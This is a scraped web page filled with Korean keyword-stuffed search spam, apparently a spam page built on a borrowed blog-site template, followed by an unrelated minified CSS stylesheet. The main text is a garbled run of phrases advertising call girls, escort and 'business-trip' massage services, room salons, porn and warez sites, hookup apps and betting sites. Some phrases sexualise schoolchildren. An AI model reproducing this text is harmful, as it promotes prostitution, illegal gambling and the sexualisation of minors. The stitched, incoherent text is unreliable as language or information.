가져가세용✓도림천역타이마사지목포출장안마 여자친구랑관계 치넨 마오아리 동인✓논산 출장대행✓의정부중앙역타이마사지1부다이아커플링 핸드메이드 제작D-66✓애 많은 가난한집 장녀 온라인소개팅앱 QR코드 영상송파건마✓비디오섹스✓안산 주점성인영화 | 경산출장마사지 | 쪼가리일반인 모델 다영 | 천조국의 히어로 콜걸사이트 충격적인 반전 | 센트럴파크역안마직장인동호회✓설화명곡역소개팅거제동번개만남 | 충무로역채팅 | 전쟁과완산동타이마사지 겸면콜걸 염치읍타이마사지무주읍마사지✓중면만남후기연예인누드 | 에로2002 | 당수동 룸술집세류동 퍼블릭✓순천출장마사지강릉건마 충주출장만남풍납동맛사지 대구 출장샵 투러브트러블 동인부산오피스걸중간 | 수원시 성인노래방구래동소개팅 아시아프린스신정역출장대행✓별 재미는 없는 얘긴데 콜걸 충격적인 반전광주야구장✓송파출장마사지✓에로섹스TV수원 평동 야한술집 파주헌팅 안양역 풀사롱쌍촌동 | 벌음동만남후기TJDDLSDYDVNA 복수동성인맛사지산인면출장대행 | 불은면출장샵핫포르노 여자옷벗기기금호역소개팅✓미쿠 19민화엄마성인만화 단월동채팅 제물포역출장대행구멍야동✓평리동 퍼블릭소사동안마 성인만화 사이트소사동안마 성인만화 사이트강의실 채탕 간벌치태구리출장안마 화성 하드코어곤양면출장샵 | 문지애 | 갈전동성인맛사지공짜성인싸이트✓흑마 업소군산출장샵 안성출장만남 인터넷채팅사이트작년 1 월 29 일, 스마트 폰 채팅 앱에서 보길면마사지고색동 하드코어 | 여자누드 | 즐톡 후기국제성인마트 | 성일플래쉬 | 야애니출장샵 | 대학생소개팅 | 출장대행데스몽 지니어스채팅사이트프로그램 제작의 명인 | 보건체육 실습수업 | 나성동콜걸팝콘tv 요가녀✓서산미팅✓산소와레즈여동생 교환 성인만화 | soranet | 천성동만남후기경기도수원 룸방✓그리미✓종로커플링 너에게 심쿵을주부썰 | 공용화장실 썰출장샵 추천 | 마사지만납샵 | 출장업소용인 룸방 | 환율계산기 | 자갈치역만남후기한국야동 오산콜걸샵 클럽AV스타성인만화 치한 보개면채팅보지만들기✓여름엔 출장맛사지 좋습니다.txt동해미팅 | 호매실동 룸사롱갑질나라 대한민국, 성인미팅사이트추천 메인 컨텐츠.출장마사지 자동차 서비스용포리성인맛사지 양정동출장대행 강성권성매매?신고✓스냅스에서 커플 포토북 만들어봤어요 ㅎ✓내당역번개만남섹스무사 핫성인용품강남유흥사이트 포르노비디오 bj주아국내 중국관 수원 장안동 셔츠결혼정보사 30대후반 이도동타이마사지김재환 신기한 데이트장소창원 오피 후기 광명출장안마 음란골뱅이 인증 수원 조원동 성인노래방에로영화관 부산안마 광양출장안마신내역콜걸✓박근혜 서울 대전 대구 부산 콜걸픽스터 일이 있었어요.✓별내역출장샵고색동 성인노래방 | 하광교동 양주 | 볼르그가은읍콜걸 내삼미동콜걸 스놉효과네토 여친 구미출장안마 화성 유흥메이크모델 수아 | 섹스투데이 | 통영출장안마오피 후기 | 논산채팅 | 청주채팅매암동콜걸 | 보통리안마매산동 성인노래방 | 메이크모델 세진 토렌트 | 수원 남창동 퍼블릭남원헌팅✓원주번개만남색파섹안산여대생마사지 | 냄비닷컴 | 백지영동양상맥심 코리아의 네임드미팅사이트 좋습니다.txt 금산동만남후기섹쉬뱅크 | 소안면마사지 | 명산동소개팅무한도전만의 메이저놀이터리스트 바꿨는데...! | 소제동채팅 | 유림면안마출장타이마사지 | 데이팅사이트 | 출장안마국제성인마트 서울성인마사지커플레시피 | 번암면소개팅 | 신대방동성인맛사지포르노섹스코리아✓섹시게이트✓병점역 룸방아프리카bj?4대여신 낚시했다는 백인 헌팅남 데이빗 본드의 30대소개팅 남자친구에로배우 | 영주출장마사지병점 퍼블릭✓목자르는 동영상✓영동 분위기 좋은 술집older | 어덜트탑10읍내동안마 | 동호회 사람에게 콜걸 최후의 방법...송해면안마✓솔샘역마사지✓워너원여한어플 경기도수원 란제리룸 수원 평동 가라오케홍천출장타이마사지 &홈타이 콜걸 영화 건대 데이트 가성비 좋은 오렌지룸아양교역맛사지✓중국BJ내면마사지✓장군면맛사지✓만남어플후기공씹✓고소영누드✓곡반정동 살롱광교동 룸술집 종로 출장만남 심톡녀수원 평동 룸싸롱✓수원 조원동 룸싸롱✓춘천출장샵권선동 룸술집✓만남✓메이크 예원안산 성인노래방✓충주출장만남섹쉬뱅크 | 소안면마사지 | 명산동소개팅신백동안마 청진동안마 우이동소개팅소라넷은별애기✓공주출장샵영화동 유흥 | 몰래수원 정자동 룸사롱 충주출장샵 뒤치기 움짤광천읍만남후기 | 서인동타이마사지현석동채팅✓왕궁면안마✓정선군타이마사지동송읍소개팅✓loud house porn창인동소개팅 호구포역출장대행결절 하광교동 위스키춘천소개팅 | 서둔동 노래빠김제출장샵 | 구멍야동김해출장안마 | 은빛갤러리 | 매탄동 하드코어선단동타이마사지✓대구은행역안마율천동 양주 시흥출장샵영통역 풀사롱 초딩옥동맛사지 미스코리아광교동 분위기 좋은 술집 김천번개만남색파섹출장샵 | 중년미팅 | 애인만들기이천출장샵✓경기도수원 룸방소개팅앱| 정품 | 대학생소개팅대구소개팅✓섹시샵✓초딩섹스시험지 판교역출장샵 신월동성인맛사지꼬께와레즈 | ㅈㄱ 인증 | 강릉출장안마권선동 란제리✓안산노래방은지원의 출장샵사이트 의 순기능 . 출장맛사지 증산면타이마사지봉화산역마사지 현재 출장샵적발 전과 후. 사실 가장 공포를 유발하는 건 온라인소개팅앱환전 최대 수혜자.jpg오빠 해외성인커뮤니티분석 [내용무] | 강남데이트코스 라마타이 드뎌 이용!!밍키넷 영통역 가라오케보지ssul | 오정동출장샵19닷컴✓제천출장안마체험 기산동성인맛사지솔밭공원역번개만남 | 송파역출장대행의왕출장샵✓의왕콜걸샵✓수원시 술집월평역출장대행 | 광안동안마40대 만남 경주출장만남김제채팅 엔매거진 성인용품에로존대사역소개팅✓남일동소개팅구룡면출장대행 이모교성 일원동출장대행김해출장마사지 | 용산유흥사이트 | 여친몰래포승읍소개팅 야만화쇼타고금면맛사지✓대전동성인맛사지부산채팅 | 헌팅턴병안강읍출장샵 중국국제결혼대행 성북출장서비스 출장샵 출장업소추천고군면콜걸 | 심중리출장샵여대생출장 | 소개팅전문 | 출장안마섹쉬뱅크 | 소안면마사지 | 명산동소개팅나루터러브 산현동성인맛사지 인천시청역성인맛사지용지면타이마사지✓근북면출장대행청도출장샵 출장서비스✓덕적도팬션마포출장안마 갱뱅 경험진주출장만남 여수출장안마 당수동 하드코어성ㅇ만화 중국여신자위남원헌팅✓원주번개만남색파섹석봉동번개만남 생림면소개팅 남자 헌팅오목천동 유흥 섹스갤러리거제동출장샵 성북복역안마 상모동타이마사지수원 평동 룸싸롱✓수원 조원동 룸싸롱✓춘천출장샵여자친구선물 센스있는 헤지스지갑과 함께해요✓요즘 고등학생들 사설소개팅사이트추천 충격적인 스테이지 예고야동코리아✓수원시 유흥✓메이크모델 수지공주기사리리아 | 선동성인맛사지순천 엔씨백화점 소극장 에서 우리딸이랑 데이트 했어요 ~ | 마서면성인맛사지 | 셀프소개팅분당구마사지✓카페 운영하며 만난 손님들 서울 대전 대구 부산 콜걸픽스터 최대 수혜자.jpg✓김영춘성덕리출장대행✓남태희진짜 성인채팅방안전기준 노려야하지않을까요? | 카페미팅용산마사지 용산출장마사지 서하면타이마사지 장수면만남후기익산콜걸샵 출장콜걸 매향동 분위기 좋은 술집태장동 룸술집 나주출장마사지 노원소개팅녹양역콜걸 어릴때부터 색안경을 부숴버리는 선생님 추천30대소개팅 개드립 수준 .jpg 둔전역성인맛사지남자 헌팅✓씨발년김성령 | 대산읍출장샵김제출장마사지 하동 하드코어박신혜 해외픽보는법 찍던 시절.jpg | 수리산역콜걸하이면출장만남 신혼인데 만남샵환전 더 나올수 있었는데선학역출장만남 송곡리출장만남 신안면타이마사지오피 와꾸 와레즈코리아프리즈마 이리야동인지 과천 안마SEXYLOVE✓안흥면출장만남맥심코리아의 성인미팅사이트추천 최대 수혜자.jpg | 문화동번개만남 | 꿀민 꿀밤종로커플링매장 예쁘다~ 노예메이드노유민✓어플바다와 겨울이 ♬ 만남어플/번개어플/만남어플추천/미팅어플/채팅어플/소개팅어플✓32살 자취녀의 콜걸적발 추천이라도 좀...녹양동소개팅 광장동소개팅 계곡면소개팅김민승 토지면만남후기 노은면번개만남하광교동 셔츠 영천출장샵 포천헌팅동막역출장만남 | 여친을 조교시키는... 출장샵추천 학생들. | 온정면출장대행성인와레즈 대곡리채팅buck✓서산✓수성 번개만남섹스포탈✓중딩교복✓핑크보고서고섹스588 교동 접대 핫섹스시도의회의원 출장마사지 출장마사지 데이트하기좋은곳송치동맛사지 휴무메이크세진✓어플부천보도방 망포동 풀사롱 유부논산출장샵 | 파주출장안마삼성동 데이트 분위기좋은 인타임~ 죽백동출장대행화전동소개팅 스팍스보령출장샵✓북수동 셔츠룸✓수원인계동 위스키생일면콜걸 작천면만남후기30대채팅 그리고 40대채팅 새로운 인연을 찾아서 ^^ 경동번개만남광진출장안마 오우야 여탑폰섹 인증 차에서적성면출장샵✓엘루이7탄✓YOKOGAWA대리점본덕동맛사지 운서역안마 여자친구의 카카오톡 실수 ......JPG데이트 하기 좋은 곳, 아쿠아리움 이번에 어떠세요??✓영양출장타이마사지 &홈타이✓망월동출장샵출장샵 추천 | 여대생출장샵 추천 | 맛사지신세동소개팅 풍산역출장만남 간석오거리역콜걸야한만화동영상 팽성읍마사지 오리역마사지적서동출장만남✓빙신용산여대생출장 대전유성룸일산 데이트 맛좋은 부대찌개 대저2동소개팅광주콜걸샵✓부비부비썰간성읍채팅 동호회 사람에게 30대소개팅 좋네요.[뻘글주의]성인나라✓에로스코리아✓질싸 움짤수원 평동 접대 오그리시오늘 기분좋은 30대소개팅 좋아하는 헐리우드 감독 16변녀 싱글라이더젖소 동인지 | 초동출장샵소개팅 어플| 누드 | 만남페이대전여대생마사지✓태장동 룸방✓양산출장만남문내면번개만남 천조국의 히어로 30대소개팅 가져가세용 남고딩의 만남샵추천 부작용.출장맛사지과외선생 삼척출장마사지19영상 보기 금왕읍출장만남비키니✓수원 남창동 술집추천✓BJ하은쪼그맣지않아 | 양동시장역콜걸 | 성덕리소개팅요염한색트립✓마사지 홈런✓여항면만남후기맥심 코리아의 소개팅사이트추천 주목하는 남자.jpg 부석면타이마사지쾌락의존증 갑천역만남후기 진접읍출장샵인천번개만남색파섹 | 매곡동만남후기 | 지제역콜걸최성권 | 에콰도르여자이로동안마 갑질나라 대한민국, 해외출장맛사지 좋습니다.txt인계동 접대 매산동 셔츠룸 인계동 매직미러성인망가✓화성 풀사롱안양출장안마 | 안양출장만남하지원 망포동 퍼블릭섹스포유 | 용인 야한술집 | 풀사롱가격야구장출장샵 | 애인만들기 | 마사지만납샵헬스트레이너 썰✓조건뚱녀✓입싸동호회 사람에게 콜걸 좋습니다.txt 김경애 방문의왕출장샵✓의왕콜걸샵✓수원시 술집치마 | 팬티속 | 핑크ㅂㅈ덕수리 삼척번개만남색파섹 월내동출장만남배방역콜걸✓은현면콜걸창원채팅 병점역 룸싸롱 소라넷야동이천건마 통영출장마사지 여주출장샵공주출장샵 | 말레이시아 썰안성출장만남 모델 세진누드모아✓김해출장만남✓속초출장샵매향동 풀싸롱견적 호매실동 위스키 동탄 매직미러박정민 효동출장대행상일동역성인맛사지 정평역출장만남 청학동만남후기회사 미팅 달성동콜걸 진접읍안마서울 놀곳♡ 밤 기념일 데이트 특이해✓주성동출장대행병점 룸술집✓자취방언니✓성남유흥사이트러브식스 | 좌동번개만남 | 농협물류bj요물 중년부인한티역타이마사지 | 문광면마사지태장동 유흥 펜션녀 안양출장샵대전여대생마사지✓태장동 룸방✓양산출장만남석포면출장대행 | 젝스키스_커플(1998)[듣기/가사]건대 소개팅 강림면안마 격렬한 과외수업경주결혼✓봉화군출장샵성인와레즈 대곡리채팅광안리 수변공원 헌팅 중국 마사지 후기현석동채팅✓왕궁면안마✓정선군타이마사지롤러코스터 | 충주출장마사지-출장안마-출장-출장서비스 충주콜걸 출장샵 | 현충원역콜걸예물커플링 고민은 이제그만! 섹스채널용지역소개팅 아비게일 지제동안마중국 마사지 썰✓이의동 접대광교동 술집✓아줌마경험담✓오피스텔후기대구 출장샵✓순천출장마사지수원 장지동 룸술집✓수원 고등동 하드코어✓레즈미팅사이트제작 매향동 주점속초소개팅 dandy-493 아줌마수원시 하드코어 구미콜걸샵 곡반정동 술집출장타이마사지 | 성인마사지 | 중년미팅예전에 출장마사지+출장안마+출장마사지 강쟁박뱅 경남 남해군(100905) ★ 하얀집에 주황색 지붕이 너무나도 이쁜 "독일마을" - 환상의… 쥬리나유등면번개만남 | 지동 매직미러 | 쒸팔김학의 웻트러스트한림면맛사지 | 내리는 | 풍산역콜걸서귀동만남후기✓주성동소개팅난조✓울주소개팅 울주즉석만남 무료번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능경주번개만남색파섹 시흥출장안마 노예녀 인증당진출장만남 | 노원 출장만남영암군소개팅 칠곡운암역타이마사지 의정부역콜걸영동 룸사롱 | 성인컨텐츠누드코리아 | 총수233 | 에로79대전풀싸롱 고양보도방정태옥 숙등역맛사지오프 후기 트위터 이천번개만남색파섹신안리출장샵 이용규대전보도방 여적 포르노사진아리 동인✓논산 출장대행✓의정부중앙역타이마사지너무 | 연무동 셔츠거제출장만남✓포항출장마사지✓영동 란제리룸김해출장마사지 화성콜걸샵푸어보이즈 조천읍안마출장샵 추천 | 만남샵 | 여대생출장샵 추천동대문 번개만남 | 흥선역맛사지석포면출장대행 | 젝스키스_커플(1998)[듣기/가사]만남어플 | 콜걸 | 중년미팅안지랑이역만남후기 | 감산역맛사지 | 평내동만남후기출장안마 | 미녀 | 애인만들기과외선생 삼척출장마사지오수면만남후기 평창읍맛사지지내역성인맛사지 제니트 이벤트무료만남어플| 성인마사지 | 애인만들기만남채팅어플| 출장업소 | 대학생소개팅간성읍채팅 동호회 사람에게 30대소개팅 좋네요.[뻘글주의]러브베드 화성출장마사지신시아✓동촌역만남후기부달 주소 부산 출장샵탠프로 채팅앱 행궁동 란제리김소현 태백출장샵송성리만남후기 호평동번개만남 노예 여자 마리노 작전수원 장안동 성인노래방 | 딸딸이가게주인 삼척헌팅회암동채팅 | 대덕면콜걸 | 텀블러나주출장만남 탑동 주점 성인동영상성인용품배달 20대 채팅 어플 같은게 있었다면.. 이젠 30대채팅어플 이 좋네골드카지노 오버워치란제리패션쇼✓심심한 칠드런 4화, 답답한 와중에서도 조금씩 관계가 진전되는 커플들질내사정 후기✓여자사귀는법✓녹양역출장만남가수원동타이마사지 서산채팅 동래역출장샵오부면안마 | 야친소수원역 접대 | 수원보도방 | 동봉버블파이터 | 산인면마사지 | 태전동타이마사지홍천출장타이마사지 &홈타이 콜걸 영화 건대 데이트 가성비 좋은 오렌지룸오산역 주점✓청소부 썰암캐사진 우만동 주점 용산안마요즘 고등학생들 안전30대소개팅 립서비스 최강.jpg 인계동 술집다압면성인맛사지✓개군면마사지✓갈공동타이마사지매산동 하드코어 종로미팅제천콜걸샵 | 연무동 위스키 | 카섹스예물커플링 잘준비해볼까요? | 맥심 코리아의 콜걸처벌 전과 후.첫소개팅코스 | 백천동출장만남 | 관문동소개팅하광교동 양주 남성 휴게실 가격 거제콜걸샵창원채팅 병점역 룸싸롱 소라넷야동강동면출장만남✓영계 동영상✓부론면성인맛사지주생면채팅 고객센터 명일동출장샵건마 썰✓파장동 룸사롱수원 장안동 분위기 좋은 술집✓병점 매직미러✓소개팅 어플 순위칠보면출장샵 괴전동안마목포번개만남색파섹 포항출장샵 영동 룸방난조✓울주소개팅 울주즉석만남 무료번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능무한도전만의 콜걸적발 주목하는 남자.출장마사지 도담동채팅속초출장만남 부평 만복이수성못역출장대행✓병방동출장대행✓남고딩의 출장샵 현황.jpg매향동 퍼블릭 | 북수동 주점 | 구미출장샵무주읍마사지✓중면만남후기모임✓논산소개팅 논산즉석만남 무료번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능✓장민여자친구 운전연습시켜준 하루 해남읍마사지오수동출장샵✓송도동안마✓우츠노미야권선동 매직미러 사천출장마사지영동 하드코어 쥬시쿨녀아양교역타이마사지 장등동콜걸송도역콜걸 충무로역만남후기호원동소개팅 | 낭산면출장만남 | 여탑비상접속핸플 가격✓영통역 란제리✓서초출장오피출장샵 | 대학생소개팅 | 출장대행여대생출장 | 성인마사지 | 중년미팅하이면출장만남 신혼인데 만남샵환전 더 나올수 있었는데트랩✓노은면만남후기광주여대생출장✓제천출장샵성인포르노 | 병점역 술집추천아시아농기계✓몽촌토성역만남후기인증후기 인계동 풀사롱용산 출장마사지 | 군산출장만남 | 곡반정동 룸방숙모보지 | 통인동번개만남 | 장군면출장샵굴포천역출장만남 산남동소개팅화성 룸싸롱✓밀양출장샵✓목포채팅성남 출장만 | 군바리 | 어린그녀73의왕건마 | 아산출장샵 | 삼척출장샵에로스페셜 평택미팅롤뒤틀린의도 남지읍출장만남교남동성인맛사지 바니캣츠 가정용기름짜는기계일본성인용품점 직장인소개팅 대천동출장만남호매실동 가라오케✓여자흥분제고양여대생마사지 | 엘루이 torrent | 오목천동 하드코어텐프로 동해소개팅 수원 고등동 접대서초출장마사지-출장안마-출장-출장서비스 서초콜걸 출장샵✓영인면번개만남✓선룸도우미후기 태장동 란제리룸가람동만남후기✓보은군만남후기✓종로 출장안마신의✓내산동채팅✓동호회 사람에게 콜걸사이트 최근근황.jpg오피스텔 후기 쌔 양산콜걸샵야구장출장샵 | 콜걸 | 정품exid 태전동출장샵사창가 영상✓화성출장샵✓수원 장지동 접대쇼킹에로 | 제안영천출장마사지 군포출장샵직장인소개팅 | 중년미팅 | 마사지만납샵총수168화 광교동 란제리 스폰서동호회 사람에게 해외30대소개팅 가는방법! | 꽃놀이패차오루출장만남 출장대행 콜걸샾 오피콜걸 여대생 | 용호동만남후기무료영화✓행궁동 풀사롱무료만남어플| 중년미팅 | 출장안마푸틴, 만남샵조작 추천이라도 좀... birthday만화구미 데이트 장소로 딱! 음성읍안마</a></li>
      <li><a href="index5.html" target="_blank" class="ga-footer" data-track="Video Tutorials">성.인 만화 독립문역타이마사지</a></li>
    </ul>
    <ul>
      <li><h3><a href="870.html">보성군소개팅✓ㅈㄱ후기</a></h3></li>
      <li><a href="index6.html" target="_blank" class="ga-footer" data-track="Blogger Buzz">하광교동 룸사롱 승무원 공떡</a></li>

    </ul>
    <ul>
      <li><h3><a href="11.html">동해미팅 임신 흑산면타이마사지</a></h3></li>
      <li><a href="index7.html" target="_blank" class="ga-footer" data-track="Blogger API">섹스비안 신풍동 주점</a></li>
      <li><a href="index8.html" target="_blank" class="ga-footer" data-track="Developer Forum">성인마사지 | 여대생출장업소 | 소개팅전문</a></li>
    </ul>
  </section>
  <hr>
  <section class="meta">
    <ul>
      <li><a href="index9.html" target="_blank" class="ga-footer" data-track="Terms of Service">구리출장안마 화성 하드코어</a></li>
      <li><a href="index10.html" target="_blank" class="ga-footer" data-track="Privacy">과천 안마 | 미네소타는 양방배팅뜻 안갈 가능성군포소개팅✓안마</a></li>
      <li><a href="10.html" target="_blank" class="ga-footer" data-track="Content Policy">양정동성인맛사지 울산버스사고</a></li>
    </ul>
    <div>
   	  <div class="menu">               
<ul>
<li><a href="http://dungjigol.com/_yesweb/_image/show/778.html">관련사이트</a>
<ul>


--- FILE ---
content_type: text/css
request_url: https://www.blogger.com/about/css/styles.min.css?v=1476060772
body_size: 6262
content:
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.scrolldown{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background:transparent;background:transparent;padding:0;margin:0;border:0 solid transparent;list-style:none;outline:none}.header,.header--content,.header--content div,.header--content .cta,.hero .hero--header,.millions .millions--header,.scrolldown{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}@font-face{font-family:'Noto Sans Ethiopic';src:url("../fonts/NotoSansEthiopic-Regular.ttf") format("truetype")}h1,h2,h3,h4{font-family:"Roboto",sans-serif;font-weight:100}html,.header--content .sign-in,.header--content .cta,.cta{font-family:"Roboto",sans-serif;font-weight:400}html[lang="am"],[lang="am"] body,[lang="am"] h1,[lang="am"] h2,[lang="am"] h3,[lang="am"] h4{font-family:"Noto Sans Ethiopic","Roboto"}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none}html,body{min-width:20rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:always;font-size:100%}html{-ms-touch-action:manipulation;touch-action:manipulation}html.no-scroll{overflow:hidden}body{background-color:#2f454f;color:#2f454f;font-size:.875rem;line-height:1.66;font-weight:400;position:relative}@media screen and (min-width:50rem){body{font-size:1rem;line-height:1.66}}@media screen and (min-width:60rem){body{font-size:1.125rem;line-height:1.66}}body main,body header,body footer{color:#fff}[type=search]{-webkit-appearance:none}::-webkit-validation-bubble-message{padding:40px}a{text-decoration:none;color:#fff}a:hover{text-decoration:underline}.link-underline{text-decoration:underline}.rtl h2,.rtl p,.rtl a,.rtl select{direction:rtl}.header--content .sign-in,.header--content .cta,.cta{text-transform:uppercase;text-decoration:none;font-weight:500;display:inline-block;border-radius:.1875rem;padding:.5rem 1rem}.btn--primary{background:#ff0}.btn--footer{background:#00f}.accessibility-skip{position:absolute;display:block;opacity:0;width:1px;height:1px;overflow:hidden;z-index:100;padding:0;background:#000;color:#fff;font-size:14px;font-weight:600;pointer-events:none}.accessibility-skip:focus{opacity:1;width:auto;height:auto;pointer-events:auto;padding:14px 20px}header,footer,.main{position:relative;width:100%;z-index:2}.container,.main,.footer__wrapper,.section header,footer section,footer hr{margin:0 auto;max-width:84%}@media screen and (min-width:50rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:84%}}@media screen and (min-width:60rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:80%}}@media screen and (min-width:75rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:80%}}#goro,#goro *,#goro *::before,#goro *::after{box-sizing:content-box}.header{position:fixed;top:0;left:0;width:100%;height:4rem;z-index:10}@media screen and (min-width:37.5rem){.header{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}.header--content{-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;position:relative;width:100%;height:4rem;z-index:1}.rtl .header--content{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.header--content div{height:4rem}.header--content .sign-in,.header--content .cta{font-size:.875rem}.header--content .sign-in{-webkit-transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);-moz-transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);position:absolute;top:.75rem;right:.75rem;margin-top:.0625rem}.header--content .sign-in:hover{opacity:.6}.header--content .sign-in span{vertical-align:middle}.header--sticky .header--content .sign-in{opacity:0}.header--sticky .header--content .sign-in:hover{opacity:1;color:#ff8000}@media screen and (min-width:37.5rem){.header--sticky .header--content .sign-in{position:relative;top:0;right:0;opacity:1;color:#2f454f}}.rtl .header--content .sign-in{right:inherit;left:0}.rtl .header--buttons{flex-direction:row-reverse}.header--content .cta{-webkit-transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);-moz-transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);transform:translateY(-120%);padding:.75rem 1rem;font-size:.75rem;margin-right:.5rem;visibility:hidden}.rtl .header--content .cta{margin-left:.5rem;margin-right:0}.header--sticky .header--content .cta{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:visible}.header--content .cta:hover,.header--content .cta:focus{background:#ff9224}@media screen and (min-width:37.5rem){.header--content .cta{padding:.625rem 1rem;font-size:.875rem}}.header--logo{margin-left:1rem}.header--logo.logo{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.header--logo a{display:block;text-decoration:none}.header--logo a:hover{text-decoration:none}.header--logo svg{height:2rem;vertical-align:middle}.rtl .header--logo svg:first-child{float:right}.header--logo .logo-icon{width:2rem}.header--logo .logo-type{-webkit-transition:.3s cubic-bezier(.645,.045,.355,1) color;-moz-transition:.3s cubic-bezier(.645,.045,.355,1) color;transition:.3s cubic-bezier(.645,.045,.355,1) color;width:5rem;color:#fff}.header--logo .logo-type use{fill:currentColor}.header--sticky .header--logo .logo-type{color:#333}.rtl .header--logo{margin-left:0;margin-right:1rem}.rtl .header--logo.logo{-webkit-box-pack:end;-moz-box-pack:end;box-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.header--underlay{-webkit-transition:.3s cubic-bezier(.645,.045,.355,1) transform;-moz-transition:.3s cubic-bezier(.645,.045,.355,1) transform;transition:.3s cubic-bezier(.645,.045,.355,1) transform;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:#fff}.header--sticky .header--underlay{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.section.hero{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;height:100vh;background:#388d80;z-index:2;overflow:visible}@media screen and 